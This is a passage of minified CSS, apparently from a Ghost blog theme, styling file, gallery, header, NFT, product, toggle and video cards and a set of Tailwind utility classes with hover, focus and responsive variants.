a.kg-file-card-container:hover .kg-file-card-icon:before{opacity:.08}.content .kg-file-card-icon svg{color:var(--ghost-accent-color);height:24px;width:24px}.content .kg-file-card-medium a.kg-file-card-container{min-height:72px}.content .kg-file-card-medium .kg-file-card-caption{font-weight:500;opacity:1}.content .kg-file-card-small a.kg-file-card-container{align-items:center;min-height:52px}.content .kg-file-card-small .kg-file-card-metadata{font-size:1em;margin-top:0}.content .kg-file-card-small .kg-file-card-icon svg{height:20px;width:20px}.content .kg-file-card+.kg-file-card{margin-top:1em}.content .kg-gallery-card,.content .kg-gallery-card *{box-sizing:border-box}.content .kg-gallery-card,.content .kg-image-card{--gap:1.2rem}.content .kg-gallery-card:not(.kg-card-hascaption)+.kg-gallery-card,.content .kg-gallery-card:not(.kg-card-hascaption)+.kg-image-card,.content .kg-image-card:not(.kg-card-hascaption)+.kg-gallery-card,.content .kg-image-card:not(.kg-card-hascaption)+.kg-image-card{margin-top:var(--gap)}.content .kg-gallery-container{position:relative}.content .kg-gallery-row{display:flex;flex-direction:row;justify-content:center}.content .kg-gallery-image img{display:block;height:100%;margin:0;width:100%}.content .kg-gallery-row:not(:first-of-type){margin:var(--gap) 0 0}.content .kg-gallery-image:not(:first-of-type){margin:0 0 0 var(--gap)}@media (max-width:600px){.content .kg-gallery-card,.content .kg-image-card{--gap:0.6rem}}.content .kg-header-card,.content .kg-header-card *{box-sizing:border-box}.content .kg-header-card{align-items:center;display:flex;flex-direction:column;justify-content:center;min-height:60vh;padding:12vmin 4em;text-align:center}.content .kg-header-card.kg-size-small{min-height:40vh;padding-bottom:14vmin;padding-top:14vmin}.content .kg-header-card.kg-size-large{min-height:80vh;padding-bottom:18vmin;padding-top:18vmin}.content .kg-header-card.kg-align-left{align-items:flex-start;text-align:left}.content .kg-header-card.kg-style-dark{background:#151515;color:#fff}.content .kg-header-card.kg-style-light{background-color:#fafafa}.content .kg-header-card.kg-style-accent{background-color:var(--ghost-accent-color)}.content .kg-header-card.kg-style-image{background-color:#e7e7e7;background-position:50%;background-size:cover;position:relative}.content .kg-header-card.kg-style-image:before{background:linear-gradient(0deg,transparent,rgba(0,0,0,.2));bottom:0;content:"";display:block;left:0;position:absolute;right:0;top:0}.content .kg-header-card h2.kg-header-card-header{font-size:5em;font-weight:700;letter-spacing:-.01em;line-height:1.1em;margin:0}.content .kg-header-card h2.kg-header-card-header strong{font-weight:800}.content .kg-header-card.kg-size-small h2.kg-header-card-header{font-size:4em}.content .kg-header-card.kg-size-large h2.kg-header-card-header{font-size:6em}.content .kg-header-card h3.kg-header-card-subheader{font-size:1.5em;font-weight:500;line-height:1.4em;margin:0;max-width:40em}.content .kg-header-card h2+h3.kg-header-card-subheader{margin:.35em 0 0}.content .kg-header-card h3.kg-header-card-subheader strong{font-weight:600}.content .kg-header-card.kg-size-small h3.kg-header-card-subheader{font-size:1.25em}.content .kg-header-card.kg-size-large h3.kg-header-card-subheader{font-size:1.75em}.content .kg-header-card:not(.kg-style-light) h2.kg-header-card-header,.content .kg-header-card:not(.kg-style-light) h3.kg-header-card-subheader{color:#fff}.content .kg-header-card.kg-style-accent h3.kg-header-card-subheader,.content .kg-header-card.kg-style-image h3.kg-header-card-subheader,.content .kg-product-card-rating-active.kg-product-card-rating-star svg{opacity:1}.content .kg-header-card.kg-style-image a.kg-header-card-button,.content .kg-header-card.kg-style-image h2.kg-header-card-header,.content .kg-header-card.kg-style-image h3.kg-header-card-subheader{z-index:999}.content .kg-header-card h2.kg-header-card-header a,.content .kg-header-card h3.kg-header-card-subheader a{color:var(--ghost-accent-color)}.content .kg-header-card.kg-style-accent h2.kg-header-card-header a,.content .kg-header-card.kg-style-accent h3.kg-header-card-subheader a,.content .kg-header-card.kg-style-image h2.kg-header-card-header a,.content .kg-header-card.kg-style-image h3.kg-header-card-subheader a{color:#fff}.content .kg-header-card a.kg-header-card-button{fill:#fff;align-items:center;background:#fff;border-radius:3px;color:#151515;display:flex;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:1.05em;font-weight:600;height:2.7em;letter-spacing:.2px;line-height:1em;outline:0;padding:0 1.2em;position:static;text-align:center;-webkit-text-decoration:none;text-decoration:none;text-overflow:ellipsis;transition:opacity .2s ease;white-space:nowrap}.content .kg-header-card h2+a.kg-header-card-button,.content .kg-header-card h3+a.kg-header-card-button{margin:1.75em 0 0}.content .kg-header-card a.kg-header-card-button:hover{opacity:.85}.content .kg-header-card.kg-size-large a.kg-header-card-button{font-size:1.1em;height:2.9em}.content .kg-header-card.kg-size-large h2+a.kg-header-card-button,.content .kg-header-card.kg-size-large h3+a.kg-header-card-button{margin-top:2em}.content .kg-header-card.kg-size-small a.kg-header-card-button{font-size:1em;height:2.4em}.content .kg-header-card.kg-size-small h2+a.kg-header-card-button,.content .kg-header-card.kg-size-small h3+a.kg-header-card-button{margin-top:1.5em}.content .kg-header-card.kg-style-dark a.kg-header-card-button,.content .kg-header-card.kg-style-image a.kg-header-card-button{background:#fff;color:#151515}.content .kg-header-card.kg-style-light a.kg-header-card-button{background:var(--ghost-accent-color);color:#fff}.content .kg-header-card.kg-style-accent a.kg-header-card-button{background:#fff;color:#151515}@media (max-width:640px){.content .kg-header-card{padding-left:1em;padding-right:1em}.content .kg-header-card h2.kg-header-card-header{font-size:3.5em}.content .kg-header-card.kg-size-large h2.kg-header-card-header{font-size:4em}.content .kg-header-card.kg-size-small h2.kg-header-card-header{font-size:3em}.content .kg-header-card h3.kg-header-card-subheader{font-size:1.25em}.content .kg-header-card.kg-size-large h3.kg-header-card-subheader{font-size:1.5em}.content .kg-header-card.kg-size-small h3.kg-header-card-subheader{font-size:1em}}.content .kg-nft-card,.content .kg-nft-card *{box-sizing:border-box}.content .kg-nft-card{align-items:center;display:flex;flex-direction:column;margin-left:auto;margin-right:auto;width:100%}.content .kg-nft-card a.kg-nft-card-container{background:#fff;border-radius:5px;box-shadow:0 2px 6px -2px rgba(0,0,0,.1),0 0 1px rgba(0,0,0,.4);color:#222;display:flex;flex:auto;flex-direction:column;font-family:-apple-system,BlinkMacSystemFont,avenir next,avenir,helvetica neue,helvetica,ubuntu,roboto,noto,segoe ui,arial,sans-serif;font-size:14px;font-weight:400;max-width:512px;position:static;-webkit-text-decoration:none;text-decoration:none;transition:none;width:100%}.content .kg-nft-card *{position:static}.content .kg-nft-metadata{padding:20px;width:100%}.content .kg-nft-image{border-radius:5px 5px 0 0;width:100%}.content .kg-nft-header{align-items:flex-start;display:flex;gap:20px;justify-content:space-between}.content .kg-nft-header h4.kg-nft-title{color:#222;font-family:inherit;font-size:19px;font-weight:700;line-height:1.3em;margin:0;max-width:none;min-width:0;min-width:auto}.content .kg-nft-opensea-logo{margin-top:2px;-o-object-fit:scale-down;object-fit:scale-down;width:100px}.content .kg-nft-card p.kg-nft-description,.content .kg-nft-creator{color:#ababab;font-family:inherit;line-height:1.4em;margin:4px 0 0}.content .kg-nft-creator span{color:#222;font-weight:500}.content .kg-nft-card p.kg-nft-description{color:#222;font-size:14px;margin:20px 0 0}.content .kg-product-card,.content .kg-product-card *{box-sizing:border-box}.content .kg-product-card{align-items:center;display:flex;flex-direction:column;width:100%}.content .kg-product-card-container{grid-row-gap:16px;align-items:center;background:0 0;border-radius:5px;box-shadow:inset 0 0 0 1px rgba(124,139,154,.25);display:grid;grid-template-columns:auto min-content;max-width:550px;padding:20px;width:100%}.content .kg-product-card-image{grid-column:1/3;justify-self:center}.content .kg-product-card-title-container{grid-column:1/2}.content .kg-product-card h4.kg-product-card-title{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:1.4em;font-weight:700;line-height:1.15em;margin-bottom:0;margin-top:0;-webkit-text-decoration:none;text-decoration:none}.content .kg-product-card-description{grid-column:1/3}.content .kg-product-card .kg-product-card-description ol,.content .kg-product-card .kg-product-card-description p,.content .kg-product-card .kg-product-card-description ul{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:.95em;line-height:1.5em;margin-bottom:0;opacity:.7}.content .kg-product-card .kg-product-card-description p:first-of-type{margin-top:-4px}.content .kg-product-card .kg-product-card-description ol,.content .kg-product-card .kg-product-card-description p:not(:first-of-type),.content .kg-product-card .kg-product-card-description ul{margin-top:.95em}.content .kg-product-card .kg-product-card-description li+li,.content .kg-toggle-card li+li{margin-top:.5em}.content .kg-product-card-rating{align-items:center;align-self:start;display:flex;grid-column:2/3;justify-self:end;padding-left:16px}@media (max-width:400px){.content .kg-product-card-title-container{grid-column:1/3}.content .kg-product-card-rating{grid-column:1/3;justify-self:start;margin-top:-15px;padding-left:0}}.content .kg-product-card-rating-star{height:28px;width:20px}.content .kg-product-card-rating-star svg{fill:currentColor;height:16px;opacity:.15;width:16px}.content .kg-product-card a.kg-product-card-button{align-items:center;border-radius:5px;display:flex;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:.95em;font-weight:600;grid-column:1/3;height:2.4em;justify-content:center;line-height:1em;padding:0 1.2em;position:static;-webkit-text-decoration:none;text-decoration:none;transition:opacity .2s ease-in-out;width:100%}.content .kg-product-card a.kg-product-card-btn-accent{background-color:var(--ghost-accent-color);color:#fff}.content .kg-toggle-card,.content .kg-toggle-card *{box-sizing:border-box}.content .kg-toggle-card{background:0 0;border-radius:4px;box-shadow:inset 0 0 0 1px rgba(124,139,154,.25);padding:1.2em}.content .kg-toggle-card[data-kg-toggle-state=close] .kg-toggle-content{height:0;opacity:0;overflow:hidden;position:relative;top:-.5em;transition:opacity .5s ease,top .35s ease}.content .kg-toggle-content{height:auto;opacity:1;position:relative;top:0;transition:opacity 1s ease,top .35s ease}.content .kg-toggle-card[data-kg-toggle-state=close] svg{transform:none}.content .kg-toggle-heading{align-items:flex-start;cursor:pointer;display:flex;justify-content:space-between}.content .kg-toggle-card h4.kg-toggle-heading-text{font-size:1.15em;font-weight:700;line-height:1.3em;margin-bottom:0;margin-top:0}.content .kg-toggle-content p:first-of-type{margin-top:.5em}.content .kg-toggle-card .kg-toggle-content ol,.content .kg-toggle-card .kg-toggle-content p,.content .kg-toggle-card .kg-toggle-content ul{font-size:.95em;line-height:1.5em;margin-bottom:0;margin-top:.95em}.content .kg-toggle-card-icon{align-items:center;background:0 0;border:0;display:flex;height:24px;justify-content:center;margin-left:1em;width:24px}.content .kg-toggle-heading svg{color:rgba(124,139,154,.5);transform:rotate(-180deg);transition:all .3s;width:14px}.content .kg-toggle-heading path{fill:none;fill-rule:evenodd;stroke:currentcolor;stroke-linecap:round;stroke-linejoin:round;stroke-width:1.5}.content .kg-toggle-card+.kg-toggle-card{margin-top:1em}.content .kg-video-card,.content .kg-video-card *{box-sizing:border-box}.content .kg-video-card{--seek-before-width:0%;--volume-before-width:100%;--buffered-width:0%;position:relative}.content .kg-video-card video{display:block;height:auto;max-width:100%}.content .kg-video-container{align-items:center;display:flex;flex-direction:column;position:relative}.content .kg-video-large-play-icon,.content .kg-video-overlay{align-items:center;display:flex;justify-content:center;transition:opacity .2s ease-in-out}.content .kg-video-overlay{background-image:linear-gradient(180deg,rgba(0,0,0,.3),transparent 70%,transparent);bottom:0;left:0;position:absolute;right:0;top:0;z-index:999}.content .kg-video-large-play-icon{background:rgba(0,0,0,.5);border-radius:50%;height:72px;padding:0;width:72px}.content .kg-video-large-play-icon svg{fill:#fff;height:auto;margin-left:2px;width:20px}.content .kg-video-player-container{background:linear-gradient(transparent,rgba(0,0,0,.5));bottom:0;height:80px;position:absolute;transition:opacity .2s ease-in-out;width:100%;z-index:999}.content .kg-video-player{align-items:center;bottom:0;display:flex;padding:12px 16px;position:absolute;width:100%;z-index:9999}.content .kg-video-current-time,.content .kg-video-time{font-family:inherit;font-size:.85em;font-weight:500;line-height:1.4em;white-space:nowrap}.content .kg-video-current-time{color:#fff;min-width:38px;padding:0 4px}.content .kg-video-time{color:hsla(0,0%,100%,.6)}.content .kg-video-duration{padding:0 4px}.content .kg-video-pause-icon,.content .kg-video-play-icon{background:0 0;font-size:0;padding:0 4px 0 0;position:relative}.content .kg-video-hide{display:none!important}.content .kg-video-hide-animated{cursor:auto;opacity:0!important;transition:opacity .2s ease-in-out}.content .kg-video-pause-icon svg,.content .kg-video-play-icon svg{fill:#fff;height:14px;width:14px}.content .kg-video-seek-slider{flex-grow:1;margin:0 4px}@media (max-width:520px){.content .kg-video-seek-slider{display:none}}.content .kg-video-playback-rate{background:0 0;color:#fff;font-family:inherit;font-size:.85em;font-weight:600;line-height:1.4em;min-width:37px;padding:0 4px;text-align:left;white-space:nowrap}@media (max-width:520px){.content .kg-video-playback-rate{padding-left:8px}}.content .kg-video-mute-icon,.content .kg-video-unmute-icon{background:0 0;bottom:-1px;font-size:0;padding:0 4px;position:relative}@media (max-width:520px){.content .kg-video-mute-icon,.content .kg-video-unmute-icon{margin-left:auto}}.content .kg-video-mute-icon svg,.content .kg-video-unmute-icon svg{fill:#fff;height:16px;width:16px}.content .kg-video-volume-slider{width:80px}@media (max-width:300px){.content .kg-video-volume-slider{display:none}}.content .kg-video-seek-slider:before,.content .kg-video-volume-slider:before{background-color:#ebeef0;border-radius:2px;content:"";cursor:pointer;height:4px;left:0;position:absolute;width:var(--seek-before-width)!important}.content .kg-video-volume-slider:before{width:var(--volume-before-width)!important}.content .kg-video-card input[type=range]{-webkit-appearance:none;background:0 0;border:0;height:auto;padding:0;position:relative}.content .kg-video-card input[type=range]::-webkit-slider-thumb{-webkit-appearance:none}.content .kg-video-card input[type=range]::-webkit-slider-runnable-track{background:hsla(0,0%,100%,.2);border-radius:2px;cursor:pointer;height:4px;width:100%}.content .kg-video-card input[type=range]::-webkit-slider-thumb{background:#fff;border:0;border-radius:50%;box-shadow:0 0 0 1px rgba(0,0,0,.08),0 1px 4px rgba(0,0,0,.24);box-sizing:content-box;cursor:pointer;height:13px;margin:-5px 0 0;position:relative;width:13px}.content .kg-video-card input[type=range]:active::-webkit-slider-thumb{transform:scale(1.2)}.content .kg-video-card input[type=range]::-moz-range-track{background:hsla(0,0%,100%,.2);border-radius:2px;cursor:pointer;height:4px;width:100%}.content .kg-video-card input[type=range]::-moz-range-progress{background:#ebeef0;border-radius:2px}.content .kg-video-card input[type=range]::-moz-range-thumb{background:#fff;border:0;border-radius:50%;box-shadow:0 0 0 1px rgba(0,0,0,.08),0 1px 4px rgba(0,0,0,.24);box-sizing:content-box;cursor:pointer;height:13px;width:13px}.content .kg-video-card input[type=range]:active::-moz-range-thumb{transform:scale(1.2)}.content .kg-video-card input[type=range]::-ms-track{background:0 0;border:solid transparent;color:transparent;cursor:pointer;height:3px;width:100%}.content .kg-video-card input[type=range]::-ms-fill-lower{background:#fff}.content .kg-video-card input[type=range]::-ms-fill-upper{background:#ebeef0}.content .kg-video-card input[type=range]::-ms-thumb{background:#fff;border:0;border-radius:50%;box-shadow:0 0 0 1px rgba(0,0,0,.08),0 1px 4px rgba(0,0,0,.24);box-sizing:content-box;cursor:pointer;height:13px;width:13px}.content .kg-video-card input[type=range]:active::-ms-thumb{transform:scale(1.2)}.before\:tw-absolute:before{content:var(--tw-content);position:absolute}.before\:-tw-left-4:before{content:var(--tw-content);left:-1rem}.before\:tw--left-3:before{content:var(--tw-content);left:-.75rem}.before\:tw-bottom-0:before{bottom:0;content:var(--tw-content)}.before\:tw-top-0:before{content:var(--tw-content);top:0}.before\:tw-m-auto:before{content:var(--tw-content);margin:auto}.before\:tw-block:before{content:var(--tw-content);display:block}.before\:tw-hidden:before{content:var(--tw-content);display:none}.before\:tw-h-1:before{content:var(--tw-content);height:.25rem}.before\:tw-h-4:before{content:var(--tw-content);height:1rem}.before\:tw-w-0\.5:before{content:var(--tw-content);width:.125rem}.before\:tw-w-1:before{content:var(--tw-content);width:.25rem}.before\:tw-rounded-full:before{border-radius:9999px;content:var(--tw-content)}.before\:tw-bg-\[\#595959\]:before{--tw-bg-opacity:1;background-color:#595959;background-color:rgba(89,89,89,var(--tw-bg-opacity,1));content:var(--tw-content)}.before\:tw-bg-\[\#616161\]:before{--tw-bg-opacity:1;background-color:#616161;background-color:rgba(97,97,97,var(--tw-bg-opacity,1));content:var(--tw-content)}.after\:tw-absolute:after{content:var(--tw-content);position:absolute}.after\:tw--bottom-2:after{bottom:-.5rem;content:var(--tw-content)}.after\:tw--right-2\.5:after{content:var(--tw-content);right:-.625rem}.after\:tw--right-24:after{content:var(--tw-content);right:-6rem}.after\:tw-bottom-0:after{bottom:0;content:var(--tw-content)}.after\:tw-left-0:after{content:var(--tw-content);left:0}.after\:tw-top-0:after{content:var(--tw-content);top:0}.after\:tw-z-10:after{content:var(--tw-content);z-index:10}.after\:tw-m-auto:after{content:var(--tw-content);margin:auto}.after\:tw-mr-0:after{content:var(--tw-content);margin-right:0}.after\:tw-block:after{content:var(--tw-content);display:block}.after\:tw-h-1:after{content:var(--tw-content);height:.25rem}.after\:tw-h-1\/2:after{content:var(--tw-content);height:50%}.after\:tw-h-2\.5:after{content:var(--tw-content);height:.625rem}.after\:tw-h-\[1px\]:after{content:var(--tw-content);height:1px}.after\:tw-h-full:after{content:var(--tw-content);height:100%}.after\:tw-w-0:after{content:var(--tw-content);width:0}.after\:tw-w-1:after{content:var(--tw-content);width:.25rem}.after\:tw-w-24:after{content:var(--tw-content);width:6rem}.after\:tw-w-full:after{content:var(--tw-content);width:100%}.after\:tw-origin-right:after{content:var(--tw-content);transform-origin:right}.after\:tw-scale-x-0:after{--tw-scale-x:0;content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(0) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.after\:tw-rounded-full:after{border-radius:9999px;content:var(--tw-content)}.after\:tw-bg-\[\#006eff\]:after{--tw-bg-opacity:1;background-color:#006eff;background-color:rgba(0,110,255,var(--tw-bg-opacity,1));content:var(--tw-content)}.after\:tw-bg-\[\#7e8b9f\]:after{--tw-bg-opacity:1;background-color:#7e8b9f;background-color:rgba(126,139,159,var(--tw-bg-opacity,1));content:var(--tw-content)}.after\:tw-bg-current:after{background-color:currentColor;content:var(--tw-content)}.after\:tw-bg-gradient-to-r:after{background-image:linear-gradient(to right,var(--tw-gradient-stops));content:var(--tw-content)}.after\:tw-bg-gradient-to-t:after{background-image:linear-gradient(to top,var(--tw-gradient-stops));content:var(--tw-content)}.after\:tw-from-\[\#111\]\/\[1\]:after{--tw-gradient-from:#111 var(--tw-gradient-from-position);--tw-gradient-to:hsla(0,0%,7%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to);content:var(--tw-content)}.after\:tw-from-black:after{--tw-gradient-from:#000 var(--tw-gradient-from-position);--tw-gradient-to:transparent var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to);content:var(--tw-content)}.after\:tw-via-\[\#111\]\/\[0\.8\]:after{--tw-gradient-to:hsla(0,0%,7%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),hsla(0,0%,7%,.8) var(--tw-gradient-via-position),var(--tw-gradient-to);content:var(--tw-content)}.after\:tw-via-black\/\[0\.7\]:after{--tw-gradient-to:transparent var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),rgba(0,0,0,.7) var(--tw-gradient-via-position),var(--tw-gradient-to);content:var(--tw-content)}.after\:tw-via-black\/\[0\.8\]:after{--tw-gradient-to:transparent var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),rgba(0,0,0,.8) var(--tw-gradient-via-position),var(--tw-gradient-to);content:var(--tw-content)}.after\:tw-to-\[\#111\]\/\[0\]:after{--tw-gradient-to:hsla(0,0%,7%,0) var(--tw-gradient-to-position);content:var(--tw-content)}.after\:tw-to-black\/0:after{--tw-gradient-to:transparent var(--tw-gradient-to-position);content:var(--tw-content)}.after\:tw-opacity-90:after{content:var(--tw-content);opacity:.9}.after\:tw-transition-all:after{content:var(--tw-content);transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.after\:tw-transition-transform:after{content:var(--tw-content);transition-duration:.15s;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1)}.after\:tw-duration-300:after{content:var(--tw-content);transition-duration:.3s}.after\:tw-ease-in-out:after{content:var(--tw-content);transition-timing-function:cubic-bezier(.4,0,.2,1)}.after\:tw-content-\[\'\'\]:after{--tw-content:"";content:"";content:var(--tw-content)}.last\:tw-mb-0:last-child{margin-bottom:0}.last\:tw-mr-0:last-child{margin-right:0}.last\:tw-border-b-0:last-child{border-bottom-width:0}.last\:after\:tw-hidden:last-child:after{content:var(--tw-content);display:none}.hover\:tw-bg-\[\#0059d6\]:hover{--tw-bg-opacity:1;background-color:#0059d6;background-color:rgba(0,89,214,var(--tw-bg-opacity,1))}.hover\:tw-bg-\[\#006eff\]:hover{--tw-bg-opacity:1;background-color:#006eff;background-color:rgba(0,110,255,var(--tw-bg-opacity,1))}.hover\:tw-bg-\[\#d4d7d9\]:hover{--tw-bg-opacity:1;background-color:#d4d7d9;background-color:rgba(212,215,217,var(--tw-bg-opacity,1))}.hover\:tw-bg-\[\#fe3333\]:hover{--tw-bg-opacity:1;background-color:#fe3333;background-color:rgba(254,51,51,var(--tw-bg-opacity,1))}.hover\:tw-text-white:hover{--tw-text-opacity:1;color:#fff;color:rgba(255,255,255,var(--tw-text-opacity,1))}.hover\:tw-opacity-100:hover{opacity:1}.hover\:after\:tw-w-full:hover:after{content:var(--tw-content);width:100%}.hover\:after\:tw-origin-left:hover:after{content:var(--tw-content);transform-origin:left}.focus\:tw-bg-\[\#0045ad\]:focus{--tw-bg-opacity:1;background-color:#0045ad;background-color:rgba(0,69,173,var(--tw-bg-opacity,1))}.focus-visible\:tw-outline-2:focus-visible{outline-width:2px}.focus-visible\:tw-outline-offset-2:focus-visible{outline-offset:2px}.disabled\:tw-pointer-events-none:disabled{pointer-events:none}.disabled\:tw-opacity-50:disabled{opacity:.5}.tw-group\/item:hover .group-hover\/item\:tw-visible{visibility:visible}.data-\[menu-active\=true\]\:tw-invisible[data-menu-active=true]{visibility:hidden}.data-\[search-show\=true\]\:tw-block[data-search-show=true]{display:block}.data-\[menu-active\=true\]\:tw-flex[data-menu-active=true]{display:flex}.data-\[search-active\=true\]\:tw-h-96[data-search-active=true]{height:24rem}.data-\[bookmark-active\=true\]\:tw-translate-x-0[data-bookmark-active=true]{--tw-translate-x:0px;transform:translateY(var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[menu-active\=true\]\:-tw-translate-y-\[8px\][data-menu-active=true]{--tw-translate-y:-8px;transform:translate(var(--tw-translate-x),-8px) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[menu-active\=true\]\:tw-translate-y-\[8px\][data-menu-active=true]{--tw-translate-y:8px;transform:translate(var(--tw-translate-x),8px) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[menu-active\=true\]\:-tw-rotate-45[data-menu-active=true]{--tw-rotate:-45deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(-45deg) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[menu-active\=true\]\:tw-rotate-45[data-menu-active=true]{--tw-rotate:45deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(45deg) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[button-active\=true\]\:tw-text-black[data-button-active=true]{--tw-text-opacity:1;color:#000;color:rgba(0,0,0,var(--tw-text-opacity,1))}@media (min-width:596px){.sm\:tw-mb-0{margin-bottom:0}.sm\:tw-mt-0{margin-top:0}.sm\:tw-mt-10{margin-top:2.5rem}.sm\:tw-block{display:block}.sm\:tw-flex{display:flex}.sm\:tw-hidden{display:none}.sm\:tw-w-1\/12{width:8.333333%}.sm\:tw-w-1\/3{width:33.333333%}.sm\:tw-w-2\/3{width:66.666667%}.sm\:tw-w-3\/12{width:25%}.sm\:tw-w-4\/12{width:33.333333%}.sm\:tw-w-5\/12{width:41.666667%}.sm\:tw-w-8\/12{width:66.666667%}.sm\:tw-w-\[150px\]{width:150px}.sm\:tw-w-\[200px\]{width:200px}.sm\:tw-w-\[calc\(100\%_-_200px\)\]{width:calc(100% - 200px)}.sm\:tw-space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:1rem;margin-left:calc(1rem*(1 - var(--tw-space-x-reverse)));margin-right:0;margin-right:calc(1rem*var(--tw-space-x-reverse))}.sm\:tw-px-10{padding-left:2.5rem;padding-right:2.5rem}.sm\:tw-px-5{padding-left:1.25rem;padding-right:1.25rem}.sm\:tw-px-7{padding-left:1.75rem;padding-right:1.75rem}.sm\:tw-py-4{padding-bottom:1rem;padding-top:1rem}.sm\:tw-pl-6{padding-left:1.5rem}.sm\:tw-text-left{text-align:left}.sm\:tw-text-base{font-size:1rem;line-height:1.5rem}.sm\:tw-text-sm{font-size:.875rem;line-height:1.25rem}.sm\:tw-font-normal{font-weight:400}.sm\:tw-text-\[\#828282\]{--tw-text-opacity:1;color:#828282;color:rgba(130,130,130,var(--tw-text-opacity,1))}.sm\:first\:before\:tw-hidden:first-child:before{content:var(--tw-content);display:none}}@media (min-width:768px){.md\:tw-mb-0{margin-bottom:0}.md\:tw-mb-12{margin-bottom:3rem}.md\:tw-mb-3{margin-bottom:.75rem}.md\:tw-block{display:block}.md\:tw-flex{display:flex}.md\:tw-inline-flex{display:inline-flex}.md\:tw-grid{display:grid}.md\:tw-h-\[190px\]{height:190px}.md\:tw-h-\[460px\]{height:460px}.md\:tw-w-1\/2{width:50%}.md\:tw-w-1\/3{width:33.333333%}.md\:tw-w-10\/12{width:83.333333%}.md\:tw-w-3\/12{width:25%}.md\:tw-w-4\/12{width:33.333333%}.md\:tw-w-5\/12{width:41.666667%}.md\:tw-w-\[180px\]{width:180px}.md\:tw-w-\[280px\]{width:280px}.md\:tw-w-\[calc\(100\%_-_280px\)\]{width:calc(100% - 280px)}.md\:tw-w-auto{width:auto}.md\:tw-w-full{width:100%}.md\:tw-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:tw-flex-nowrap{flex-wrap:nowrap}.md\:tw-gap-7{gap:1.75rem}.md\:tw-space-x-7>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:1.75rem;margin-left:calc(1.75rem*(1 - var(--tw-space-x-reverse)));margin-right:0;margin-right:calc(1.75rem*var(--tw-space-x-reverse))}.md\:tw-space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:0;margin-bottom:calc(0px*var(--tw-space-y-reverse));margin-top:0;margin-top:calc(0px*(1 - var(--tw-space-y-reverse)))}.md\:tw-object-cover{-o-object-fit:cover;object-fit:cover}.md\:tw-pt-12{padding-top:3rem}.md\:tw-text-3xl{font-size:1.875rem;line-height:2.25rem}.md\:tw-text-4xl{font-size:2.25rem;line-height:2.5rem}.md\:tw-text-base{font-size:1rem;line-height:1.5rem}.md\:tw-text-sm{font-size:.875rem;line-height:1.25rem}.md\:tw-leading-snug{line-height:1.375}.md\:tw-leading-tight{line-height:1.25}}@media 